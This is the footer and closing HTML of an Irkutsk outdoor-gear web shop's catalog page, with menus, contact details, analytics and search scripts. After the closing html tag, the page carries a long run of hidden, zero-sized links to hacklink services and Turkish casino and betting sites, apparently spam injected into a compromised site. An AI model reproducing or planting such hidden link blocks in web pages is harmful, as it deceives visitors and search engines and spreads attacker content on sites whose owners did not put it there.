																									<img class="lazy" data-src="/upload/resize_cache/iblock/0e8/wdsf5g441bgkp0badlio1d783ykoblme/50_50_1/podushki_naduvnye.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Подушки надувные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/tovary-dlya-otdykha/podushki-naduvnye/">
										<span>Подушки надувные</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/elektronnye-sertifikaty/" >
																		<span class="name">Электронные сертификаты</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/pitanie-sublimirovannoe/" >
																		<span class="name">Питание сублимированное</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/ryukzaki/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Рюкзаки</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/ryukzaki/chekhol-na-ryukzak/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/15d/k5vyr3j1thaxfq2f8l2kj2t1ck47hm30/50_50_1/chekhol_na_ryukzak.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Чехол на рюкзак" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/ryukzaki/chekhol-na-ryukzak/">
										<span>Чехол на рюкзак</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/likvidatsiya-tovara/" >
																		<span class="name">ЛИКВИДАЦИЯ ТОВАРА</span>
						<span class="toggle_block"></span>
					</a>
									</li>
					</ul>
						</div>
			</div>
			</div>
		
		            <div class="banner_content_bottom_container flexbox flexbox--gap flexbox--gap-16" >
            </div>
					<div class="side-block bordered box-shadow rounded2 colored_theme_hover_bg-block">
	<div class="side-block__top text-center">
		<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="65.03" height="56" viewBox="0 0 65.03 56"><path class="cls-1 svg-opacity-01" d="M1486,357l48-18,5-1-38,24Zm53-16-11.16,31.481-18-7L1540,338Z" transform="translate(-1478.97 -330)"/><path  data-name="Rounded Rectangle 1047" class="cls-2s" d="M1543.94,335.353c-0.01.008,0,.017-0.01,0.025v0.01l-0.03.07-14.95,37.907a0.991,0.991,0,0,1-1.13.591,0.935,0.935,0,0,1-.18-0.028l-13.28-4.882-10.62,10.614s-0.01.012-.01,0.017a0.041,0.041,0,0,0-.02.019h0c-0.04.037-.09,0.07-0.13,0.1a1.39,1.39,0,0,1-.17.1l-0.01,0a1.063,1.063,0,0,1-.13.038l-0.03.007a1.062,1.062,0,0,1-.15.044,0.214,0.214,0,0,1-.05-0.006,0.936,0.936,0,0,1-1-.837c-0.01-.026-0.02-0.05-0.03-0.078l-1.97-16.321-16.24-4.785a0.946,0.946,0,0,1-.41-0.2,0.191,0.191,0,0,1-.05-0.037,1.144,1.144,0,0,1-.15-0.174,1.156,1.156,0,0,1-.1-0.179c-0.01-.015-0.02-0.025-0.03-0.041s0-.05-0.01-0.075a0.9,0.9,0,0,1-.04-0.283c0-.037.01-0.072,0.01-0.108a1.02,1.02,0,0,1,.02-0.173c0.01-.032.03-0.054,0.04-0.084a0.829,0.829,0,0,1,.08-0.146c0.04-.054.07-0.107,0.11-0.153a0.965,0.965,0,0,1,.21-0.167c0.02-.014.05-0.03,0.07-0.042,0.04-.021.07-0.053,0.11-0.069l59.01-21.981a1,1,0,0,1,1.28.607,1.214,1.214,0,0,1,.04.266c0,0.025.01,0.048,0.01,0.074A1.047,1.047,0,0,1,1543.94,335.353Zm-31.64,32.936-2.8-1.027-3.24,7.062Zm-25.13-11.4,13.72,4.045,33.12-21.493Zm14.86,5.691,1.55,12.791,4.45-9.689a1,1,0,0,1,.26-0.408l27.88-24.848Zm8.86,3.061,16.55,6.085,12.69-32.152Zm-3.25-27.912a0.984,0.984,0,0,1-1.4-.053,1,1,0,0,1,.05-1.413l6.02-6.021a1,1,0,0,1,1.36,1.466Zm-17.89,31.57a1,1,0,0,1-.08,1.412l-9.02,8.041a1,1,0,0,1-1.33-1.5l9.02-8.04A1,1,0,0,1,1489.75,369.3Zm26.6,11.918a1,1,0,1,1,1.29,1.526l-3,3.015a1,1,0,1,1-1.29-1.526Z" transform="translate(-1478.97 -330)"/></svg></i>		<div class="side-block__text">Будьте в курсе наших акций и новостей</div>
	</div>
	<div class="side-block__bottom side-block__bottom--last">
		<span class="btn btn-lg btn-transparent btn-wide font_upper animate-load colored_theme_hover_bg-el round-ignore" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться</span>
	</div>
</div>		
					</div>
</div>	</div>
	<script>document.addEventListener("DOMContentLoaded", function() {
    // Найти все кнопки "Развернуть"
    var buttons = document.querySelectorAll('.ordered-block__spoiler-btn');
    // Пройти по каждой кнопке и нажать на неё
    buttons.forEach(function(button) {
        if (button.querySelector('span').getAttribute('data-show') === 'Развернуть') {
            button.click();  // Нажимаем на кнопку
        }
    });
});
</script>																																			</div> 																				</div> 																</div> 																													</div> 									</div> 							</div> 					</div>
		<footer id="footer">
				<!--'start_frame_cache_viewed-block'-->	<!--'end_frame_cache_viewed-block'--><div class="footer-v1">
	<div class="footer-inner">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item active">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/actions/">Акции</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/services/">Услуги</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/brand/">Бренды</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0    accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/services/">Услуги</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/landings/">Наши маршруты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/brand/">Бренды</a>
																	</div>
							</div>
											</div>
																								<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<span>яаываы</span>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Условия оплаты</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/delivery/">Условия доставки</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/help/warranty/">Гарантия на товар</a>
											</div>
									</div>
																															 				<div class="item 4    "  >
					<div class="title">
													<a href="/info/faq/">Вопрос-ответ</a>
											</div>
									</div>
																															 				<div class="item 5    "  >
					<div class="title">
													<a href="/landings/">Коллекции</a>
											</div>
									</div>
																															 				<div class="item 6    "  >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
									</div>
																															 				<div class="item 7    "  >
					<div class="title">
													<a href="/sale/">Акция</a>
											</div>
									</div>
																															 				<div class="item 8    "  >
					<div class="title">
													<a href="#">-------------</a>
											</div>
									</div>
																															 				<div class="item 9    "  >
					<div class="title">
													<a href="/services/prokat-snoubordov-i-prokat-lyzh/">Прокат</a>
											</div>
									</div>
																															 				<div class="item 10    "  >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
									</div>
																															 				<div class="item 11    "  >
					<div class="title">
													<a href="/include/licenses_detail.php">Политика компании в отношении обработки персональных данных</a>
											</div>
									</div>
																															 				<div class="item 12    "  >
					<div class="title">
													<a href="/obmen-i-vozvrat/">Обмен и возврат</a>
											</div>
									</div>
																															 				<div class="item 13    "  >
					<div class="title">
													<a href="/our-routes/">Наши маршруты</a>
											</div>
									</div>
																															 				<div class="item 14    "  >
					<div class="title">
													<a href="/pokhody/">Походы</a>
											</div>
									</div>
																															 				<div class="item 15    "  >
					<div class="title">
													<a href="/news/">Новости</a>
											</div>
									</div>
																															 				<div class="item 16    "  >
					<div class="title">
													<a href="/stati/">Статьи</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
																	<div class="col-md-12 col-sm-12">
										<div class="subscribe_button">
											<span class="btn" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться на рассылку<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16"><path  data-name="Rounded Rectangle 873 copy 3" class="cls-1" d="M286,133.856a0.949,0.949,0,0,1,0,.226c0,0.006,0,.013,0,0.02a0.955,0.955,0,0,1-.112.357l-4.958,10.883a0.927,0.927,0,0,1-.046.153,0.974,0.974,0,0,1-.179.214h0a0.974,0.974,0,0,1-.28.2c-0.017.008-.032,0.019-0.05,0.026a0.972,0.972,0,0,1-.267.063,1.07,1.07,0,0,1-.127.012,0.989,0.989,0,0,1-.213-0.036,1.01,1.01,0,0,1-.132-0.022c-0.021-.009-0.035-0.027-0.056-0.036s-0.036-.007-0.052-0.016l-3.133-1.8-3.523,4.4a22.232,22.232,0,0,1-.2.229,0.96,0.96,0,0,1-.218.147,1.048,1.048,0,0,1-.1.047,0.975,0.975,0,0,1-.3.06c-0.019,0-.035.011-0.054,0.011s-0.017,0-.026,0a0.968,0.968,0,0,1-.293-0.06,0.821,0.821,0,0,1-.1-0.033,0.792,0.792,0,0,1-.082-0.028,0.906,0.906,0,0,1-.131-0.116,0.73,0.73,0,0,1-.233-0.284,0.887,0.887,0,0,1-.069-0.142,1.032,1.032,0,0,1-.043-0.213A0.964,0.964,0,0,1,271,148v-6.986l-5.32-3.05a0.979,0.979,0,0,1-.618-0.621,1.19,1.19,0,0,1-.044-0.118c0-.014-0.012-0.024-0.014-0.039a0.749,0.749,0,0,1,0-.082,0.966,0.966,0,0,1,1.118-1.112L284.851,133c0.027,0,.052.005,0.078,0s0.047,0,.071,0a0.98,0.98,0,0,1,.307.037,0.906,0.906,0,0,1,.089.042,0.96,0.96,0,0,1,.233.128,1.008,1.008,0,0,1,.122.13,0.957,0.957,0,0,1,.119.15c0.011,0.018.029,0.029,0.039,0.048a1,1,0,0,1,.059.212,0.661,0.661,0,0,1,.028.074A0.226,0.226,0,0,1,286,133.856Zm-6.453,9.739,3.332-7.314-8.3,4.467ZM273,145.17l1.651-2.064L273,142.16v3.01Zm-0.462-5.59,6.83-3.676-10.359,1.653Z" transform="translate(-265 -133)"/></svg></i></span>
										</div>
									</div>
																<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											<!--'start_frame_cache_header-allphones-block2'-->                <!--'end_frame_cache_header-allphones-block2'-->										</div>
																					<div class="inline-block callback_wrap">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_email-block2'-->        
                <!--'end_frame_cache_email-block2'-->        
    								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_address-block2'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Иркутск, ул. Марата, 29                    </div>
                <!--'end_frame_cache_address-block2'-->        
    								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12 col-sm-12">
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/verticalshopru" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/magVertikal/" target="_blank" rel="nofollow" title="Facebook">
					Facebook				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/verticalshop_/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
									<li class="ytb">
				<a href="https://www.youtube.com/channel/UC9HDGLpNjZ3BFKnb5eFBZiQ" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2026 &copy; Аспро: Максимум - интернет-магазин					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>
<i title="Mir" class="mir"></i>
<i title="Maestro" class="maestro"></i>
<i title="Halva" class="halva"></i>
<i title="Tinkoff" class="tinkoff"></i>					</div>
					<a target="_blank" href="https://viarda.ru/"><img data-lazyload class="lazy " style="width: 80%;" src="[data-uri]" data-src="/upload/viarda_white.svg" alt="VIARDA"></a>				</div>
			</div>
		</div>
	</div>
</div>
69373750
<!-- marketnig popups -->
<!--'start_frame_cache_cdmcEY'-->							<div 
				class="dyn_mp_jqm" 
				data-name="dyn_mp_jqm" 
				data-event="mp_jqm" 
								data-param-type="marketing" 
				data-param-id="487876" 
				data-param-iblock_id="405"
				data-param-delay=""
				data-no-mobile="Y"
				data-ls="mw_487876"
				data-ls_timeout="86400"
				data-no-overlay="Y"
				data-param-template="TEXT"
				data-media-query=""
													data-show_always="Y"
								data-stop-actions="btn1"
			></div>
							<!--'end_frame_cache_cdmcEY'--><!-- /marketnig popups -->		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter -->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(69373750, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img data-lazyload class="lazy " src="[data-uri]" data-src="https://mc.yandex.ru/watch/69373750" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/gazovoe-oborudovanie/gorelki-plity/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><!--'start_frame_cache_basketitems-block'-->
                                <script>
                                    function jsPriceFormat(_number){
                        BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# ₽','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'','MODIFIED_BY':'328','TIMESTAMP_X':'2024-05-08 15:23:02','TEMPLATE':{'SINGLE':'# ₽','PARTS':['#',' ₽'],'VALUE_INDEX':'0'}});
                        return BX.Currency.currencyFormat(_number, 'RUB', true);
                    }
                            </script>
                <script>
            var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'SERVICES':[],'COMPARE':{'ITEMS':[],'COUNT':'0'},'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
            $(document).ready(function(){
                setBasketStatusBtn();
            });
        </script>
        <!--'end_frame_cache_basketitems-block'-->                                                                                                <div class="basket_fly_forms basket_fill_WHITE">
                        <div class="wrap_cont">
                            <div class="opener">
                                                                    <div title="Заказать звонок" class="colored_theme_hover_text">
                        <span class="forms callback-block animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback"></span>
                        <div class="wraps_icon_block form callback">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#callback"></use></svg></i>                        </div>
                    </div>
                                                    <div title="Оставить отзыв" class="colored_theme_hover_text">
                        <span class="forms review-block animate-load" data-event="jqm" data-param-form_id="REVIEW" data-name="review"></span>
                        <div class="wraps_icon_block form review">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="19" height="20" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#review"></use></svg></i>                        </div>
                    </div>
                                                    <div title="Задать вопрос" class="colored_theme_hover_text">
                        <span class="forms ask-block animate-load" data-event="jqm" data-param-form_id="ASK" data-name="ask"></span>
                        <div class="wraps_icon_block ask">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="19" height="14" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#ask"></use></svg></i>                        </div>
                    </div>
                                            </div>
                        </div>
                    </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>
	</body>
</html>
<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel 